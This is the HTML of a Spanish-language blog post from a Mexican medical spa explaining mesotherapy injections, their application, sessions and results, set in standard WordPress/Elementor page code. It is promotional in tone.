<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://spamedicoflordelis.com.mx/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://spamedicoflordelis.com.mx/contacto/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-120 post type-post status-publish format-standard has-post-thumbnail hentry category-flor-de-lis">

			<div class="page-header">
			<h1 class="entry-title">¿Qué es la mesoterapia?</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="120" class="elementor elementor-120" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77aeed57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77aeed57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2427e69a" data-id="2427e69a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b7e746 elementor-widget elementor-widget-text-editor" data-id="8b7e746" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>Si llegaste a este artículo, es porque en algún momento de tu vida escuchaste la palabra “mesoterapia” y tienes dudas de qué se trata. Este tratamiento estético consiste en la inyección de sustancias que actúan de manera terapéutica en tu cuerpo. Estas son aplicadas en la zona a tratar, con el fin de combatir afecciones como la grasa localizada, celulitis, arrugas y flacidez.</p>

<h2 class="wp-block-heading">¿Cómo es aplicada?</h2>

<p>Cuando se trata de la aplicación de cualquier procedimiento, es fundamental conocer de qué se trata, así como los beneficios de este y las rutinas requeridas. En este caso no es la excepción, este tratamiento usualmente se aplica en los glúteos, muslos y abdomen para eliminar la grasa localizada y reducir su volumen.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03bb0dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03bb0dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c8a22" data-id="52c8a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45af802 elementor-widget elementor-widget-text-editor" data-id="45af802" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="682" class="wp-image-309" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-1024x682.jpg" alt="" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-1024x682.jpg 1024w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-300x200.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-768x512.jpg 768w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-1536x1024.jpg 1536w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c24704" data-id="2c24704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a248c1e elementor-widget elementor-widget-text-editor" data-id="a248c1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wp-block-image">
<figure class="aligncenter size-large">Las microinyecciones son aplicadas a nivel superficial en la primera capa de la dermis a unos 3 o 4 mm de profundidad, estas no suelen causar molestias, pero en ocasiones es requerida la aplicación de anestesia atópica para eliminar las molestias de los pinchazos.</figure>
</div>

<p>El tiempo de aplicación es de 15 minutos aproximadamente por sesión, las cuales varían según el tratamiento. Generalmente estas son de 4 o 10 sesiones para completar el tratamiento.</p>

<h2 class="wp-block-heading">¿Cuáles son los resultados?</h2>

<p>Después de aplicar la mesoterapia, es normal que la zona presente enrojecimiento e inflamación, síntomas que desaparecerán en un par de días, mostrando los resultados.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf8fafd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf8fafd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffbf3f6" data-id="ffbf3f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9d001 elementor-widget elementor-widget-text-editor" data-id="3f9d001" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wp-block-image">
<figure class="aligncenter size-large">Con este tratamiento se logra eliminar los depósitos de grasa, disminuyendo el volumen del cuerpo, además ayuda a la elasticidad y tonicidad de la piel. Así mismo, ayuda a mejorar la circulación sanguínea, ayudando a eliminar las toxinas de tu organismo.</figure>
</div>

<p>Ahora que ya conoces de qué se trata este tratamiento, puedes contactarnos para hacer tu cita o conocer más al respecto, estamos para ayudarte ante cualquier duda.</p>

<p>Fuente: https://gloriasantomauro.com/mesoterapia-inyectada-corporal-que-es-y-como-se-aplica-resultados/</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a77838c" data-id="a77838c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-972a7e1 elementor-widget elementor-widget-text-editor" data-id="972a7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wp-block-image"> </div>

<figure class="wp-block-image size-large"><img decoding="async" width="619" height="391" class="wp-image-310" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-2.jpg" alt="" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-2.jpg 619w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/06/meso-2-300x189.jpg 300w" sizes="(max-width: 619px) 100vw, 619px" /></figure>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="57" class="elementor elementor-57 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12bb09e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12bb09e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b157d3e" data-id="b157d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51830f8 elementor-widget elementor-widget-spacer" data-id="51830f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8273752 elementor-widget elementor-widget-image" data-id="8273752" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="198" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-1024x253.png" class="attachment-large size-large wp-image-40" alt="" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-1024x253.png 1024w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-300x74.png 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-768x190.png 768w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-1536x379.png 1536w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz.png 1596w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cfacd6f elementor-widget elementor-widget-text-editor" data-id="cfacd6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Somos un equipo de profesionales con quince años de experiencia en el negocio del cuidado, embellecimiento, relajación y salud personal. En nuestro spa médico te brindaremos un servicio de calidad al mejor precio.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34611b2" data-id="34611b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7825713 elementor-widget elementor-widget-spacer" data-id="7825713" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff014e2 elementor-widget elementor-widget-heading" data-id="ff014e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Resumen</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3ce6abf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ce6abf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://spamedicoflordelis.com.mx/conocenos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star-of-life"></i>						</span>
										<span class="elementor-icon-list-text">Conócenos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://spamedicoflordelis.com.mx/servicios/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star-of-life"></i>						</span>
										<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://spamedicoflordelis.com.mx/testimonios/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star-of-life"></i>						</span>
										<span class="elementor-icon-list-text">Testimonios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://spamedicoflordelis.com.mx/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star-of-life"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8e57c7" data-id="b8e57c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0c1cf6 elementor-widget elementor-widget-spacer" data-id="a0c1cf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d1ffa3 elementor-widget elementor-widget-heading" data-id="4d1ffa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Galería</p>				</div>
				</div>
				<div class="elementor-element elementor-element-655fbd0 elementor-widget elementor-widget-image-gallery" data-id="655fbd0" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1956 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="655fbd0" data-elementor-lightbox-title="Spa Medico - Flor de Lis - Web Site - Gallery Footer 01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-01.jpg'><img width="150" height="150" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-01-150x150.jpg 150w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-01-300x300.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-01.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="655fbd0" data-elementor-lightbox-title="Spa Medico - Flor de Lis - Web Site - Gallery Footer 02" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-02.jpg'><img width="150" height="150" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-02-150x150.jpg 150w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-02-300x300.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-02.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="655fbd0" data-elementor-lightbox-title="Spa Medico - Flor de Lis - Web Site - Gallery Footer 03" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-03.jpg'><img width="150" height="150" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-03-150x150.jpg 150w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-03-300x300.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-03.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="655fbd0" data-elementor-lightbox-title="Spa Medico - Flor de Lis - Web Site - Gallery Footer 04" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-04.jpg'><img width="150" height="150" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-04-150x150.jpg 150w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-04-300x300.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-04.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="655fbd0" data-elementor-lightbox-title="Spa Medico - Flor de Lis - Web Site - Gallery Footer 05" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-05.jpg'><img width="150" height="150" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-05-150x150.jpg 150w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-05-300x300.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-05.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="655fbd0" data-elementor-lightbox-title="Spa Medico - Flor de Lis - Web Site - Gallery Footer 06" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-06.jpg'><img width="150" height="150" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-06-150x150.jpg 150w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-06-300x300.jpg 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Spa-Medico-Flor-de-Lis-Web-Site-Gallery-Footer-06.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab43264" data-id="ab43264" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e1d726 elementor-widget elementor-widget-spacer" data-id="0e1d726" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c0e45 elementor-widget elementor-widget-heading" data-id="44c0e45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Promociones</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3970fad elementor-widget elementor-widget-text-editor" data-id="3970fad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Suscríbete para recibir información sobre nuestras promociones</p>								</div>
				</div>
				<div class="elementor-element elementor-element-44b64e3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="44b64e3" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="57"/>
			<input type="hidden" name="form_id" value="44b64e3"/>
			<input type="hidden" name="referer_title" value="Página no encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ENVIAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/spamedicoflordelis.com.mx\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/spamedicoflordelis.com.mx\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/spamedicoflordelis.com.mx\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c45e25a623"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":120,"title":"%C2%BFQu%C3%A9%20es%20la%20mesoterapia%3F%20%E2%80%93%20Spa%20M%C3%A9dico%20Flor%20de%20Lis","excerpt":"","featuredImage":"https:\/\/spamedicoflordelis.com.mx\/wp-content\/uploads\/2021\/06\/meso-2.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/spamedicoflordelis.com.mx\/wp-admin\/admin-ajax.php","nonce":"590ffde436","urls":{"assets":"https:\/\/spamedicoflordelis.com.mx\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/spamedicoflordelis.com.mx\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/spamedicoflordelis.com.mx\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-content/plugins/powerpack-elements/assets/js/pp-bg-effects.js?ver=1.0.0" id="pp-bg-effects-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spamedicoflordelis.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
